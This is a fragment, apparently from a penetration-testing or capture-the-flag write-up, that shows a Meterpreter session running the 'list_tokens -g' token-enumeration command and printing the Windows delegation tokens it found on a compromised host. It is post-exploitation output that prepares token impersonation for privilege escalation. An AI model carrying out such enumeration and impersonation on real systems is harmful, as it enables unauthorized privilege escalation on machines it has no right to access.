 meterpreter > list_tokens -g
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
Delegation Tokens Available
========================================
\
BUILTIN\Administrators
BUILTIN\IIS_IUSRS
BUILTIN\Users
NT AUTHORITY\Authenticated Users
NT AUTHORITY\NTLM Authentication
NT AUTHORITY\SERVICE
NT AUTHORITY\This Organization
NT AUTHORITY\WRITE RESTRICTED
NT SERVICE\AppHostSvc
NT SERVICE\AudioEndpointBuilder
NT SERVICE\BFE
NT SERVICE\CertPropSvc
NT SERVICE\CscService